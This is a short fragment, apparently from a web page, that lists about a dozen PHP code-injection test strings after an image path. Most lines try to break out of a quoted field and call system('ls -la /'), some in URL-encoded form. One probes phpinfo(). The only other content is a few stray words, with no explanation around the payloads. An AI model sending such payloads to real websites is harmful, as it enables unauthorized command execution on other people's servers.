 1 hacker".system('ls -la /'); #
2 system("ls -la /")
3 /lamer/e
4 Hello lamer
5 phpinfo()
6 hacker%22.system%28%27ls%20-la%20%2F%27%29%3B%20%23
7 admin".system('ls -la /');#
8 admin".system('ls -la /');
9 admin".system('ls -la /'):
10 admin".system('ls -la /')
11 admin%22.system%28%27ls%20-la%20%2F%27%29%3B%23
12 root".system('ls -la /'); %23